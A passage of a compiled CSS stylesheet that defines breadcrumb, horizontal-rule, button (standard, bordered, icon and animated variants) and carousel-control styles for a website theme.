  text-decoration: underline;
}
.breadcrumb.style-1 li.active {
  color: #e6e6e6;
  cursor: default;
}
/* BREADCRUMBS - STYLE 2 */
hr.style-2 {
  height: 2px;
  margin: 0;
}
.hr-warning {
  background-image: -webkit-linear-gradient(left, rgba(210, 105, 30, 0.8), rgba(210, 105, 30, 0.6), rgba(0, 0, 0, 0));
}
.hr-success {
  background-image: -webkit-linear-gradient(left, rgba(15, 157, 88, 0.8), rgba(15, 157, 88, 0.6), rgba(0, 0, 0, 0));
}
.hr-primary {
  background-image: -webkit-linear-gradient(left, rgba(66, 133, 244, 0.8), rgba(66, 133, 244, 0.6), rgba(0, 0, 0, 0));
}
.hr-danger {
  background-image: -webkit-linear-gradient(left, rgba(244, 67, 54, 0.8), rgba(244, 67, 54, 0.6), rgba(0, 0, 0, 0));
}
.breadcrumb.style-2 {
  background: rgba(245, 245, 245, 0);
  border: 0px solid #f5f5f5;
  border-radius: 25px;
  display: block;
}
.btn-bread {
  margin-top: 10px;
  font-size: 12px;
  border-radius: 3px;
}
/* GENERAL STYLING */
.btn {
  font-size: 12px;
  text-transform: uppercase;
  cursor: pointer;
  display: inline-block;
  letter-spacing: 2px;
  font-weight: 600;
  outline: none;
  position: relative;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #fff;
}
.btn:after {
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn:active {
  top: 2px;
}
.btn {
  border-radius: 4px;
}
.buttons-example .btn {
  margin-right: 10px;
  margin-bottom: 15px;
}
/* BUTTON SIZES */
.btn {
  padding: 8px 16px;
}
.btn-xs {
  font-size: 8px;
  padding: 3px 12px;
}
.btn-sm {
  font-size: 10px;
  padding: 6px 14px;
}
.btn-lg {
  font-size: 12px;
  padding: 16px 36px;
}
.btn-xl {
  font-size: 14px;
  padding: 18px 38px;
}
/* BUTTON TYPES */
.btn-circle {
  padding: 0;
  width: 46px;
  height: 46px;
  line-height: 46px;
  font-size: 16px;
  text-align: center;
  border-radius: 100%;
}
.btn-circle.btn-xs {
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 12px;
}
.btn-circle.btn-sm {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 16px;
}
.btn-circle.btn-lg {
  width: 70px;
  height: 70px;
  line-height: 70px;
  font-size: 16px;
}
.btn-circle.btn-xl {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 20px;
}
/* ## DEFAULT STANDARD BUTTONS ##  */
/* SANDARD BUTTONS BASED ON THE BASE COLORS FROM variables.less */
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-base-1 {
  background-color: #95a5a6;
  border: 1px solid #95a5a6;
  color: #ffffff;
}
.btn-base-1:hover,
.btn-base-1:focus,
.btn-base-1:active,
.btn-base-1.active,
.open .dropdown-toggle.btn-base-1 {
  color: #ffffff;
  background-color: #87999a;
  border-color: #95a5a6;
}
.btn-base-1:active,
.btn-base-1.active,
.open .dropdown-toggle.btn-base-1 {
  background-image: none;
}
.btn-base-1:active {
  top: 2px;
}
.btn-base-1.btn-icon {
  border: 1px solid #95a5a6;
}
.btn-base-1.btn-icon:hover {
  background: #798d8f;
}
.btn-base-1.btn-icon:before {
  border-right: 1px solid #87999a;
  color: #ffffff;
}
.btn-base-1.btn-icon:hover:before {
  border-right: 1px solid #6d8082;
}
.btn-base-1.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #95a5a6;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-base-2 {
  background-color: #95a5a6;
  border: 1px solid #95a5a6;
  color: #ffffff;
}
.btn-base-2:hover,
.btn-base-2:focus,
.btn-base-2:active,
.btn-base-2.active,
.open .dropdown-toggle.btn-base-2 {
  color: #ffffff;
  background-color: #87999a;
  border-color: #95a5a6;
}
.btn-base-2:active,
.btn-base-2.active,
.open .dropdown-toggle.btn-base-2 {
  background-image: none;
}
.btn-base-2:active {
  top: 2px;
}
.btn-base-2.btn-icon {
  border: 1px solid #95a5a6;
}
.btn-base-2.btn-icon:hover {
  background: #798d8f;
}
.btn-base-2.btn-icon:before {
  border-right: 1px solid #87999a;
  color: #ffffff;
}
.btn-base-2.btn-icon:hover:before {
  border-right: 1px solid #6d8082;
}
.btn-base-2.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #95a5a6;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-base-3 {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #95a5a6;
}
.btn-base-3:hover,
.btn-base-3:focus,
.btn-base-3:active,
.btn-base-3.active,
.open .dropdown-toggle.btn-base-3 {
  color: #95a5a6;
  background-color: #d6d6d6;
  border-color: #e3e3e3;
}
.btn-base-3:active,
.btn-base-3.active,
.open .dropdown-toggle.btn-base-3 {
  background-image: none;
}
.btn-base-3:active {
  top: 2px;
}
.btn-base-3.btn-icon {
  border: 1px solid #e3e3e3;
}
.btn-base-3.btn-icon:hover {
  background: #c9c9c9;
}
.btn-base-3.btn-icon:before {
  border-right: 1px solid #d6d6d6;
  color: #95a5a6;
}
.btn-base-3.btn-icon:hover:before {
  border-right: 1px solid #bcbcbc;
}
.btn-base-3.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #e3e3e3;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-base-4 {
  background-color: #0a0814;
  border: 1px solid #0a0814;
  color: #ffffff;
}
.btn-base-4:hover,
.btn-base-4:focus,
.btn-base-4:active,
.btn-base-4.active,
.open .dropdown-toggle.btn-base-4 {
  color: #ffffff;
  background-color: #010102;
  border-color: #0a0814;
}
.btn-base-4:active,
.btn-base-4.active,
.open .dropdown-toggle.btn-base-4 {
  background-image: none;
}
.btn-base-4:active {
  top: 2px;
}
.btn-base-4.btn-icon {
  border: 1px solid #0a0814;
}
.btn-base-4.btn-icon:hover {
  background: #000000;
}
.btn-base-4.btn-icon:before {
  border-right: 1px solid #010102;
  color: #ffffff;
}
.btn-base-4.btn-icon:hover:before {
  border-right: 1px solid #000000;
}
.btn-base-4.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #0a0814;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-base-5 {
  background-color: #ffffff;
  border: 1px solid #ffffff;
  color: #0a0814;
}
.btn-base-5:hover,
.btn-base-5:focus,
.btn-base-5:active,
.btn-base-5.active,
.open .dropdown-toggle.btn-base-5 {
  color: #0a0814;
  background-color: #f2f2f2;
  border-color: #ffffff;
}
.btn-base-5:active,
.btn-base-5.active,
.open .dropdown-toggle.btn-base-5 {
  background-image: none;
}
.btn-base-5:active {
  top: 2px;
}
.btn-base-5.btn-icon {
  border: 1px solid #ffffff;
}
.btn-base-5.btn-icon:hover {
  background: #e6e6e6;
}
.btn-base-5.btn-icon:before {
  border-right: 1px solid #f2f2f2;
  color: #0a0814;
}
.btn-base-5.btn-icon:hover:before {
  border-right: 1px solid #d9d9d9;
}
.btn-base-5.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #ffffff;
}
/* BUTTON COLORS */
.btn-white {
  background: #ffffff;
  color: #555555;
}
.btn-white:hover,
.btn-white:focus,
.btn-white.focus {
  color: #555555;
  background: #e6e6e6;
}
.btn-white.btn-icon {
  border: 1px solid #e6e6e6;
}
.btn-white.btn-icon:hover {
  background: #e6e6e6;
}
.btn-white.btn-icon:before {
  border-right: 1px solid #e6e6e6;
  color: #555555;
}
.btn-white.btn-icon:hover:before {
  border-right: 1px solid #cccccc;
}
.btn-black {
  background: #0f0f0f;
  color: #ffffff;
}
.btn-black:hover,
.btn-black:focus,
.btn-black.focus {
  background: #000000;
}
.btn-black.btn-icon {
  border: 1px solid #000000;
}
.btn-black.btn-icon:hover {
  background: #000000;
}
.btn-black.btn-icon:before {
  border-right: 1px solid #000000;
  color: #ffffff;
}
.btn-black.btn-icon:hover:before {
  border-right: 1px solid #000000;
}
.btn-gray {
  background: #444444;
  color: #ffffff;
}
.btn-gray:hover,
.btn-gray:focus,
.btn-gray.focus {
  background: #2b2b2b;
}
.btn-light-gray {
  background: #f2f1ef;
  color: #333333;
}
.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray.focus {
  background: #dbd8d3;
}
.btn-blue {
  background: #4183d7;
  color: #ffffff;
}
.btn-blue:hover,
.btn-blue:focus,
.btn-blue.focus {
  background: #286abd;
}
.btn-blue.btn-icon {
  border: 1px solid #286abd;
}
.btn-blue.btn-icon:hover {
  background: #286abd;
}
.btn-blue.btn-icon:before {
  border-right: 1px solid #286abd;
  color: #ffffff;
}
.btn-blue.btn-icon:hover:before {
  border-right: 1px solid #1f5293;
}
.btn-green {
  background: #26a65b;
  color: #ffffff;
}
.btn-green:hover,
.btn-green:focus,
.btn-green.focus {
  background: #1c7d44;
}
.btn-red {
  background: #cf000f;
  color: #ffffff;
}
.btn-red:hover,
.btn-red:focus,
.btn-red.focus {
  background: #9c000b;
}
.btn-pink {
  background: #f62459;
  color: #ffffff;
}
.btn-pink:hover,
.btn-pink:focus,
.btn-pink.focus {
  background: #de093f;
}
.btn-orange {
  background: #d35400;
  color: #ffffff;
}
.btn-orange:hover,
.btn-orange:focus,
.btn-orange.focus {
  background: #a04000;
}
.btn-gold {
  background: #f5ab35;
  color: #ffffff;
}
.btn-gold:hover,
.btn-gold:focus,
.btn-gold.focus {
  background: #eb950c;
}
.btn-purple {
  background: #663399;
  color: #ffffff;
}
.btn-purple:hover,
.btn-purple:focus,
.btn-purple.focus {
  background: #4c2673;
}
/* ## DEFAULT BORDERED BUTTONS ## */
/* BORDERED BUTTONS BASED ON THE BASE COLORS FROM variables.less */
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-b-base-1 {
  background-color: transparent;
  border: 1px solid #95a5a6;
  color: #95a5a6;
}
.btn-b-base-1:hover,
.btn-b-base-1:focus,
.btn-b-base-1:active,
.btn-b-base-1.active,
.open .dropdown-toggle.btn-b-base-1 {
  color: #ffffff;
  background-color: #95a5a6;
  border-color: #95a5a6;
}
.btn-b-base-1:active,
.btn-b-base-1.active,
.open .dropdown-toggle.btn-b-base-1 {
  background: #95a5a6;
}
.btn-b-base-1:active {
  top: 2px;
}
.btn-b-base-1.btn-icon:before {
  border-right: 1px solid #95a5a6;
}
.btn-b-base-1.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #95a5a6;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-b-base-2 {
  background-color: transparent;
  border: 1px solid #95a5a6;
  color: #95a5a6;
}
.btn-b-base-2:hover,
.btn-b-base-2:focus,
.btn-b-base-2:active,
.btn-b-base-2.active,
.open .dropdown-toggle.btn-b-base-2 {
  color: #ffffff;
  background-color: #95a5a6;
  border-color: #95a5a6;
}
.btn-b-base-2:active,
.btn-b-base-2.active,
.open .dropdown-toggle.btn-b-base-2 {
  background: #95a5a6;
}
.btn-b-base-2:active {
  top: 2px;
}
.btn-b-base-2.btn-icon:before {
  border-right: 1px solid #95a5a6;
}
.btn-b-base-2.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #95a5a6;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-b-base-3 {
  background-color: transparent;
  border: 1px solid #fcfcfc;
  color: #fcfcfc;
}
.btn-b-base-3:hover,
.btn-b-base-3:focus,
.btn-b-base-3:active,
.btn-b-base-3.active,
.open .dropdown-toggle.btn-b-base-3 {
  color: #95a5a6;
  background-color: #fcfcfc;
  border-color: #fcfcfc;
}
.btn-b-base-3:active,
.btn-b-base-3.active,
.open .dropdown-toggle.btn-b-base-3 {
  background: #fcfcfc;
}
.btn-b-base-3:active {
  top: 2px;
}
.btn-b-base-3.btn-icon:before {
  border-right: 1px solid #fcfcfc;
}
.btn-b-base-3.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #fcfcfc;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-b-base-4 {
  background-color: transparent;
  border: 1px solid #0a0814;
  color: #0a0814;
}
.btn-b-base-4:hover,
.btn-b-base-4:focus,
.btn-b-base-4:active,
.btn-b-base-4.active,
.open .dropdown-toggle.btn-b-base-4 {
  color: #ffffff;
  background-color: #0a0814;
  border-color: #0a0814;
}
.btn-b-base-4:active,
.btn-b-base-4.active,
.open .dropdown-toggle.btn-b-base-4 {
  background: #0a0814;
}
.btn-b-base-4:active {
  top: 2px;
}
.btn-b-base-4.btn-icon:before {
  border-right: 1px solid #0a0814;
}
.btn-b-base-4.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #0a0814;
}
/* Create a variable which will iterate the values for each variable (1,2,3 etc) */
.btn-b-base-5 {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
}
.btn-b-base-5:hover,
.btn-b-base-5:focus,
.btn-b-base-5:active,
.btn-b-base-5.active,
.open .dropdown-toggle.btn-b-base-5 {
  color: #0a0814;
  background-color: #ffffff;
  border-color: #ffffff;
}
.btn-b-base-5:active,
.btn-b-base-5.active,
.open .dropdown-toggle.btn-b-base-5 {
  background: #ffffff;
}
.btn-b-base-5:active {
  top: 2px;
}
.btn-b-base-5.btn-icon:before {
  border-right: 1px solid #ffffff;
}
.btn-b-base-5.btn-icon-right:before {
  border-right: 0;
  border-left: 1px solid #ffffff;
}
/* BUTTON BORDER COLORS */
.btn-b-white {
  border: 1px solid #ffffff;
  color: #ffffff;
  background-color: transparent;
}
.btn-b-black {
  border: 1px solid #0f0f0f;
  color: #0f0f0f;
  background-color: transparent;
}
.btn-b-gray {
  border: 1px solid #444444;
  color: #444444;
  background-color: transparent;
}
.btn-b-light-gray {
  border-color: #f2f1ef;
  color: #f2f1ef;
  background-color: transparent;
}
.btn-b-blue {
  border: 1px solid #4183d7;
  color: #4183d7;
  background-color: transparent;
}
.btn-b-green {
  border: 1px solid #26a65b;
  color: #26a65b;
  background-color: transparent;
}
.btn-b-red {
  border: 1px solid #cf000f;
  color: #cf000f;
  background-color: transparent;
}
.btn-b-pink {
  border: 1px solid #f62459;
  color: #f62459;
  background-color: transparent;
}
.btn-b-orange {
  border: 1px solid #d35400;
  color: #d35400;
  background-color: transparent;
}
.btn-b-gold {
  border: 1px solid #f5ab35;
  color: #f5ab35;
  background-color: transparent;
}
.btn-b-purple {
  border: 1px solid #663399;
  color: #663399;
  background-color: transparent;
}
.btn-b-orange {
  border: 1px solid #d35400;
  color: #d35400;
  background-color: transparent;
}
.btn-b-white:hover,
.btn-b-white:active {
  background: #ffffff;
  color: #555555;
}
.btn-b-white:after {
  background: #ffffff;
}
.btn-b-black:hover,
.btn-b-black:active,
.btn-b-black.active {
  background: #0f0f0f;
  color: #ffffff;
}
.btn-b-black:after {
  background: #0f0f0f;
  color: #ffffff;
}
.btn-b-gray:hover,
.btn-b-gray:active,
.btn-b-gray.active {
  background: #444444;
  color: #ffffff;
}
.btn-b-gray:after {
  background: #444444;
}
.btn-b-light-gray:hover,
.btn-b-light-gray:active,
.btn-b-light-gray.active {
  background: #f2f1ef;
  color: #333333;
}
.btn-b-light-gray:after {
  background: #f2f1ef;
}
.btn-b-blue:hover,
.btn-b-blue:active,
.btn-b-blue.active {
  background: #4183d7;
  color: #ffffff;
}
.btn-b-blue:after {
  background: #4183d7;
}
.btn-b-green:hover,
.btn-b-green:active,
.btn-b-green.active {
  background: #26a65b;
  color: #ffffff;
}
.btn-b-green:after {
  background: #26a65b;
}
.btn-b-red:hover,
.btn-b-red:active,
.btn-b-red.active {
  background: #cf000f;
  color: #ffffff;
}
.btn-b-red:after {
  background: #cf000f;
}
.btn-b-pink:hover,
.btn-b-pink:active {
  background: #f62459;
  color: #ffffff;
}
.btn-b-pink:after {
  background: #f62459;
}
.btn-b-orange:hover,
.btn-b-orange:active,
.btn-b-orange.active {
  background: #d35400;
  color: #ffffff;
}
.btn-b-orange:after {
  background: #d35400;
}
.btn-b-gold:hover,
.btn-b-gold:active,
.btn-b-gold.active {
  background: #f5ab35;
  color: #ffffff;
}
.btn-b-gold:after {
  background: #f5ab35;
  color: #ffffff;
}
.btn-b-purple:hover,
.btn-b-purple:active,
.btn-b-purple.active {
  background: #663399;
  color: #ffffff;
}
.btn-b-purple:after {
  background: #663399;
}
/* ## BUTTONS WITH ICONS ## */
/* STANDARD ICON BUTTONS */
.btn-icon {
  position: relative;
}
.btn-icon span,
.btn-icon input {
  padding-left: 40px;
}
.btn-icon-right span,
.btn-icon-right input {
  padding-left: 15px;
  padding-right: 50px;
}
.btn-icon.btn-xl span,
.btn-icon.btn-xl input {
  padding-left: 60px;
}
.btn-icon-right.btn-xl span,
.btn-icon-right.btn-xl input {
  padding-left: 30px;
  padding-right: 70px;
}
.btn-icon.btn-lg span,
.btn-icon.btn-lg input {
  padding-left: 50px;
}
.btn-icon-right.btn-lg span,
.btn-icon-right.btn-lg input {
  padding-left: 15px;
  padding-right: 60px;
}
.btn-icon.btn-sm span,
.btn-icon.btn-sm input {
  padding-left: 35px;
}
.btn-icon-right.btn-sm span,
.btn-icon-right.btn-sm input {
  padding-left: 15px;
  padding-right: 45px;
}
.btn-icon.btn-xs span,
.btn-icon.btn-xs input {
  padding-left: 30px;
}
.btn-icon-right.btn-xs span,
.btn-icon-right.btn-xs input {
  padding-left: 15px;
  padding-right: 40px;
}
.btn-icon:before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 36px;
  color: #ffffff;
  border-right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-icon.btn-icon-right:before {
  left: auto;
  right: 0;
}
.btn-icon:before {
  font-family: "FontAwesome";
  line-height: 32px;
}
.btn-icon.btn-xl:before {
  width: 66px;
  line-height: 62px;
}
.btn-icon.btn-lg:before {
  width: 50px;
  line-height: 46px;
}
.btn-icon.btn-sm:before {
  width: 32px;
  line-height: 32px;
}
.btn-icon.btn-xs:before {
  width: 28px;
  line-height: 22px;
}
.btn-icon.btn:before {
  border-top-left-radius: 5;
  border-bottom-left-radius: 5;
}
.btn-icon.btn-xl:before {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.btn-icon.btn-lg:before {
  border-top-left-radius: 6px;
  border-bottom-left-radius: 6px;
}
.btn-icon.btn-xs:before {
  border-top-left-radius: 2;
  border-bottom-left-radius: 2;
}
/* ANIMATED ICON BUTTONS */
.btn-icon-animate {
  padding-left: 38px;
  padding-right: 38px;
  border: 0;
  overflow: hidden;
}
.btn-icon-animate.btn-xs {
  padding-left: 28px;
  padding-right: 28px;
}
.btn-icon-animate.btn-sm {
  padding-left: 34px;
  padding-right: 34px;
}
.btn-icon-animate.btn-lg {
  padding-left: 52px;
  padding-right: 52px;
}
.btn-icon-animate.btn-xl {
  padding-left: 68px;
  padding-right: 68px;
}
.btn-icon-animate:before {
  position: absolute;
  height: 100%;
  font-size: 125%;
  line-height: 2.3;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-icon-animate > span {
  padding-left: 0 !important;
}
.btn-icon-animate:hover {
  padding-right: 20px;
  padding-left: 56px;
}
.btn-icon-animate.btn-xs:hover {
  padding-right: 13px;
  padding-left: 43px;
}
.btn-icon-animate.btn-sm:hover {
  padding-right: 18px;
  padding-left: 50px;
}
.btn-icon-animate.btn-lg:hover {
  padding-right: 28px;
  padding-left: 76px;
}
.btn-icon-animate.btn-xl:hover {
  padding-right: 36px;
  padding-left: 100px;
}
.btn-icon-animate:before {
  left: -50%;
  top: 0;
}
.btn-icon-animate:hover:before {
  left: 0;
}
/* ADVANCED BUTTONS - GENERAL STYLING (instead of the default "btn" class use "btn-a" to make the buttons work with the advanced settings) */
.btn-a {
  position: relative;
  z-index: 1;
  border: none;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 600;
  cursor: pointer;
  display: inline-block;
  outline: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-a {
  padding: 8px 20px;
  margin: 15px;
  letter-spacing: 2px;
  font-weight: 600;
  text-transform: uppercase;
}
.btn-a.btn-lg {
  padding: 14px 20px;
  margin: 15px;
  letter-spacing: 2px;
  font-weight: 600;
  text-transform: uppercase;
}
.btn-a:after {
  content: '';
  position: absolute;
  z-index: -1;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-a[class*="fa-"]:before {
  font-family: FontAwesome;
}
.btn-a[class*="ion-"]:before {
  font-family: Ionicons;
}
/* BUTTON 1 */
.btn-1 {
  background: transparent;
  padding-left: 36px;
  padding-right: 36px;
  border-radius: 50px;
  border: 3px solid #fff;
  color: #fff;
  overflow: hidden;
}
.btn-1.btn-lg {
  padding-left: 56px;
  padding-right: 56px;
}
.btn-1:active {
  border-color: #FFF;
  color: #FFF;
}
.btn-1:hover {
  background: transparent;
  color: #ffffff;
}
.btn-1:before {
  position: absolute;
  height: 100%;
  font-size: 125%;
  line-height: 2.3;
  color: #fff;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-1.btn-lg:before {
  line-height: 3;
  color: #fff;
}
.btn-1:active:before {
  color: #FFF;
}
/* BUTTON 1a */
.btn-1a:hover {
  padding-left: 20px;
  padding-right: 52px;
}
.btn-1a:before {
  left: 130%;
  top: 0;
}
.btn-1a:hover:before {
  left: 82%;
}
.btn-1a.btn-lg:hover {
  padding-left: 30px;
  padding-right: 82px;
}
.btn-1a.btn-lg:before {
  left: 130%;
  top: 0;
}
.btn-1a.btn-lg:hover:before {
  left: 82%;
}
/* BUTTON 1b */
.btn-1b:hover {
  padding-right: 20px;
  padding-left: 52px;
}
.btn-1b:before {
  left: -50%;
  top: 0;
}
.btn-1b:hover:before {
  left: 10%;
}
/* BUTTON 2 */
.btn-2 {
  background: #823aa0;
  color: #fff;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.btn-2:active {
  background: #9053a9;
  top: 2px;
}
.btn-2 span {
  display: inline-block;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s;
  -webkit-backface-visibility: hidden;
  -moz-transition: all 0.3s;
  -moz-backface-visibility: hidden;
  transition: all 0.3s;
  backface-visibility: hidden;
}
.btn-2:before {
  position: absolute;
  height: 100%;
  width: 100%;
  line-height: 2.2;
  font-size: 130%;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.btn-2:active:before {
  color: #703b87;
}
/* BUTTON 2a */
.btn-2a:hover span {
  -webkit-transform: translateY(300%);
  -moz-transform: translateY(300%);
  -ms-transform: translateY(300%);
  transform: translateY(300%);
}
.btn-2a:before {
  left: 0;
  top: -100%;
}
.btn-2a:hover:before {
  top: 0;
}
/* BUTTON 2b */
.btn-2b:hover span {
  -webkit-transform: translateX(200%);
  -moz-transform: translateX(200%);
  -ms-transform: translateX(200%);
  transform: translateX(200%);
}
.btn-2b:before {
  left: -100%;
  top: 0;
}
.btn-2b:hover:before {
  left: 0;
}
/* BUTTON 3 */
.btn-3 {
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}
.btn-3:active {
  top: 2px;
}
/* Button 3a */
.btn-3a {
  border: 4px solid;
}
.btn-3a:hover {
  background: transparent !important;
}
/* Button 3b */
.btn-3b {
  border: 4px solid ;
  border-radius: 15px;
}
.btn-3b:hover {
  background: transparent !important;
}
/* Button 3c */
.btn-3c {
  border: 4px solid ;
  border-radius: 60px;
}
.btn-3c:hover {
  background: transparent !important;
}
/* Button 3d */
.btn-3d {
  border: 2px dashed;
}
.btn-3d:hover {
  background: transparent !important;
}
/* Button 3e */
.btn-3e {
  border: 2px dashed;
  border-radius: 15px;
}
.btn-3e:hover {
  background: transparent !important;
}
/* Button 3f */
.btn-3f {
  border: 2px dashed;
  border-radius: 60px;
}
.btn-3f:hover {
  background: transparent !important;
}
/* Button 3g */
.btn-3g {
  border: 2px dotted;
}
.btn-3g:hover {
  background: transparent !important;
}
/* Button 3h */
.btn-3h {
  border: 2px dotted;
  border-radius: 15px;
}
.btn-3h:hover {
  background: transparent !important;
}
/* Button 3i */
.btn-3i {
  border: 2px dotted;
  border-radius: 60px;
}
.btn-3i:hover {
  background: transparent !important;
}
/* Button 3j */
.btn-3j {
  border: 4px double;
}
.btn-3j:hover {
  background: transparent !important;
}
/* Button 3k */
.btn-3k {
  border: 4px double;
  border-radius: 15px;
}
.btn-3k:hover {
  background: transparent !important;
}
/* Button 3l */
.btn-3l {
  border: 4px double;
  border-radius: 60px;
}
.btn-3l:hover {
  background: transparent !important;
}
/* ADVANCED BORDERED BUTTON COLORS */
.btn-b-white-a {
  border-color: #ffffff;
  color: #ffffff;
}
.btn-b-white-a:hover {
  background: #ffffff;
  color: #555555;
}
.btn-b-black-a {
  border-color: #0f0f0f;
  color: #0f0f0f;
}
.btn-b-black-a:hover {
  border-color: #0f0f0f;
  color: #0f0f0f;
}
.btn-b-black-a:before {
  color: #0f0f0f !important;
}
.btn-b-gray-a {
  border-color: #444444;
  color: #444444;
}
.btn-b-light-gray-a {
  border-color: #f2f1ef;
  color: #f2f1ef;
}
.btn-b-blue-a {
  border-color: #4183d7;
  color: #4183d7;
}
.btn-b-green-a {
  border-color: #26a65b;
  color: #26a65b;
}
.btn-b-red-a {
  border-color: #cf000f;
  color: #cf000f;
}
.btn-b-pink-a {
  border-color: #f62459;
  color: #f62459;
}
.btn-b-orange-a {
  border-color: #d35400;
  color: #d35400;
}
.btn-b-gold-a {
  border-color: #f5ab35;
  color: #f5ab35;
}
.btn-b-purple-a {
  border-color: #663399;
  color: #663399;
}
.btn-b-orange-a {
  border-color: #d35400;
  color: #d35400;
}
/* ADVANCED BACKGROUND BUTTON COLORS */
.btn-base-1-a {
  background: #95a5a6;
  color: #ffffff;
}
.btn-base-2-a {
  background: #95a5a6;
  color: #ffffff;
}
.btn-base-3-a {
  background: #fcfcfc;
  color: #95a5a6;
}
.btn-base-4-a {
  background: #0a0814;
  color: #ffffff;
}
.btn-base-5-a {
  background: #ffffff;
  color: #0a0814;
}
.btn-white-a {
  background: #ffffff;
  color: #555555;
}
.btn-black-a {
  background: #0f0f0f;
  color: #ffffff;
}
.btn-gray-a {
  background: #444444;
  color: #ffffff;
}
.btn-light-gray-a {
  background: #f2f1ef;
  color: #333333;
}
.btn-blue-a {
  background: #4183d7;
  color: #ffffff;
}
.btn-green-a {
  background: #26a65b;
  color: #ffffff;
}
.btn-red-a {
  background: #cf000f;
  color: #ffffff;
}
.btn-pink-a {
  background: #f62459;
  color: #ffffff;
}
.btn-orange-a {
  background: #d35400;
  color: #ffffff;
}
.btn-gold-a {
  background: #f5ab35;
  color: #ffffff;
}
.btn-purple-a {
  background: #663399;
  color: #ffffff;
}
.btn-orange-a {
  background: #d35400;
  color: #ffffff;
}
/* COMBINED BORDERED AND BACKGROUND BUTTONS */
.btn-b-white-a.btn-white-a:hover {
  color: #ffffff;
}
.btn-b-black-a.btn-black-a:hover {
  color: #0f0f0f;
}
.btn-b-gray-a.btn-gray-a:hover {
  color: #444444;
}
.btn-b-light-gray-a.btn-light-gray-a:hover {
  color: #f2f1ef;
}
.btn-b-blue-a.btn-blue-a:hover {
  color: #4183d7;
}
.btn-b-green-a.btn-green-a:hover {
  color: #26a65b;
}
.btn-b-red-a.btn-red-a:hover {
  color: #cf000f;
}
.btn-b-pink-a.btn-pink-a:hover {
  color: #f62459;
}
.btn-b-orange-a.btn-orange-a:hover {
  color: #d35400;
}
.btn-b-gold-a.btn-gold-a:hover {
  color: #f5ab35;
}
.btn-b-purple-a.btn-purple-a:hover {
  color: #663399;
}
.btn-b-orange-a.btn-orange-a:hover {
  color: #d35400;
}
/* CAROUSEL - STYLE 1 */
.carousel-1 .carousel-control {
  position: absolute;
  top: 50%;
  bottom: auto;
  left: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  font-size: 20px;
  background: rgba(37, 37, 37, 0.8);
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=80);
  opacity: .8;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
}
.carousel-1 .carousel-control.right {
  right: 0;
  left: auto;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.carousel-1 .carousel-control.left {
  left: 0;
  right: auto;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
.carousel-1 .carousel-control:hover {
  width: 70px;
  background: #95a5a6;
  color: #ffffff;
  filter: alpha(opacity=100);
  opacity: 1;
}
.carousel-1 .carousel-inner .item img {
  width: 100%;
}
.carousel-1.v1 .carousel-control {
  opacity: 0;
}
.carousel-1.v1:hover .carousel-control {
  opacity: 1;
}
/* CAROUSEL - STYLE 2 */
.carousel-2 .carousel-control {
  position: absolute;
  top: 50%;
  bottom: auto;
  left: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  margin-top: -25px;
  font-size: 20px;
  background: rgba(37, 37, 37, 0.8);
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  filter: alpha(opacity=80);
  opacity: .8;
  -webkit-transition: all 100ms linear;
  transition: all 100ms linear;
}
.carousel-2 .carousel-control.right {
  right: 0;
  left: auto;
  border-top-left-radius: 2px;
  border-bottom-left-radius: 2px;
}
.carousel-2 .carousel-control.left {
  left: 0;
  right: auto;
  border-top-right-radius: 2px;
  border-bottom-right-radius: 2px;
}
